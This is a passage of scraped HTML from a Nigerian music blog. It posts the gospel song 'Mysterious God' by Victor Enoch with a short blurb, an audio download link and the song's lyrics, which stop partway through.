data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">[Music + Lyrics] Victor Enoch – Mysterious God</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-10-26">October 26, 2019</time></span>
										<meta itemprop="dateModified" content="2019-10-26 10:31 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1023" src="https://blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=300%2C284&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=768%2C727&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1024%2C970&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=696%2C659&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1068%2C1012&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=443%2C420&amp;ssl=1 443w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="3143" data-permalink="https://blownaija.com/3143/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=1080%2C1023&amp;ssl=1" data-orig-size="1080,1023" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=300%2C284&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=740%2C701&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/&amp;t=[Music + Lyrics] Victor Enoch – Mysterious God', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=[Music + Lyrics] Victor Enoch – Mysterious God -&amp;url=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=[Music + Lyrics] Victor Enoch – Mysterious God', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=[Music + Lyrics] Victor Enoch – Mysterious God&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/&amp;t=[Music + Lyrics] Victor Enoch – Mysterious God', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=[Music + Lyrics] Victor Enoch – Mysterious God -&amp;url=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=[Music + Lyrics] Victor Enoch – Mysterious God', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=[Music + Lyrics] Victor Enoch – Mysterious God https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=[Music + Lyrics] Victor Enoch – Mysterious God&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3141" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: center;">Incredibly graced minister “<strong>Victor Enoch</strong> brings a new addition to his growing catalog of worship songs as He premieres “<strong>Mysterious God</strong>”</p>
<p style="text-align: center;">With a powerhouse voice and minister’s heart, <strong>Victor Enoch</strong> expresses his genuine love for God and total reliance in His word which are unfailing.</p>
<p style="text-align: center;"><strong>Listen &amp; Download Below</strong></p>
<audio class="wp-audio-shortcode" id="audio-3141-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God.mp3">https://blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God.mp3</a></audio>
<h2 style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God.mp3">DOWNLOAD (Victor Enoch – Mysterious God) </a></strong></h2>
<div id="mep_0" class="mejs-container mejs-container-keyboard-inactive wp-audio-shortcode mejs-android mejs-audio" tabindex="0" role="application" aria-label="Audio Player">
<div class="mejs-inner">
<div class="mejs-mediaelement"></div>
<div class="mejs-layers"></div>
<div class="mejs-controls">
<div class="mejs-button mejs-playpause-button mejs-play"></div>
<div class="mejs-time mejs-currenttime-container" role="timer" aria-live="off"></div>
</div>
</div>
</div>
<p><strong>Victor Enoch – Mysterious God Lyrics:</strong></p>
<p><strong>INTRO</strong>:<br />
<em>He made the heavens (Ebube)</em><br />
<em>He created the earth(you are the Creator Lord)</em><br />
<em>There’s no trace of His lineage(you are so great)</em><br />
<em>He’s the unsearchable God(beyond human understanding)</em><br />
<em>He made the heavens( you the mighty God)</em><br />
<em>He created the earth(we worship your majesty)</em><br />
<em>There’s no trace of His lineage(you are great Lord)</em><br />
<em>He’s the unsearchable God(we bow to you..)</em></p>
<p><strong>CHORUS</strong><br />
<em>I Serve a mysterious God</em><br />
<em>Ahhhh</em><br />
<em>I Serve a mysterious God</em><br />
<em>Ahhhh ahhhh ahhhh</em><br />
<em>He is so powerful more than you think</em><br />
<em>A mysterious God.(×2)</em></p>
<p><em>Heal sick in mysterious ways</em><br />
<em>Raise dead in mysterious ways</em><br />
<em>He will supply your needs more than you ask</em><br />
<em>A mysterious God</em><br />
<em>Science can not comprehend Him</em><br />
<em>Doctors can not understand him</em><br />
<em>He made the blind to see</em><br />
<em>The cripple to walk</em><br />
<em>A mysterious God</em></p>
<p><strong>CHORUS</strong></p>
<p><em>Chinedum o( God my guide)</em><br />
<em>Onye oma nji eme onu Daddy oo</em><br />
<em>(He whom I boast in)</em><br />
<em>Obu gi nachi nime ndu moo</em><br />
<em>(Only you reigns in my life)</em><br />
<em>A mysterious God</em></p>
<p><em>Allah mai iko hey!!(most powerful God)</em><br />
